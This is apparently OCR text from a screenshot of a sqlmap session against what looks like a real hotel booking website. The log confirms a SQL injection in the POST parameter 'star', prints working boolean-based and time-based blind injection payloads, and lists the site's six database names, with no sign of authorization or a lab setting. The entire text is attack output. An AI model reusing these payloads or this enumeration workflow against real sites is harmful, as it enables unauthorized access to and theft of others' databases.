 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://hz.jlfzg.com:6372/booking/...
[16:42:10] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:42:10] [INFO] testing 'Oracle inline queries'
[16:42:11] [INFO] testing 'SQLite inline queries'
[16:42:11] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:42:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[16:42:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:42:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:42:15] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[16:43:15] [INFO] POST parameter 'star' seems to be 'MySQL > 5.0.11 AND time-bas
ed blind' injectable
[16:43:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:43:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:43:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:43:38] [INFO] checking if the injection point on POST parameter 'star' is a
false positive
POST parameter 'star' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 76 HTTP(s) requ
ests:
---
Parameter: star (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: star=55) AND 3178=3178 AND (5389=5389&priceSearchValue=0&currentPag
e=1&selectEventId=82&salebyareaid=&hotelid=&roomtypeid=&hotelSearchJson=mon_bx
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: star=55) AND SLEEP(5) AND (3453=3453&priceSearchValue=0&currentPage
=1&selectEventId=82&salebyareaid=&hotelid=&roomtypeid=&hotelSearchJson=mon_bx
---
[16:43:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:43:59] [INFO] fetching database names
[16:43:59] [INFO] fetching number of databases
[16:43:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:43:59] [INFO] retrieved: 6
[16:44:06] [INFO] retrieved: information_schema
[16:46:31] [INFO] retrieved: hzzhanlan
[16:47:43] [INFO] retrieved: jltour
[16:48:35] [INFO] retrieved: mysql
[16:49:15] [INFO] retrieved: performance_schema
[16:51:39] [INFO] retrieved: test
available databases [6]:
[*] hzzhanlan
[*] information_schema
[*] jltour
[*] mysql
[*] performance_schema
[*] test
[16:52:27] [INFO] fetched data logged to text files under 'C:\Users\supertool\.s
qlmap\output\hz.jlfzg.com'
[*] shutting down at 16:52:27
半: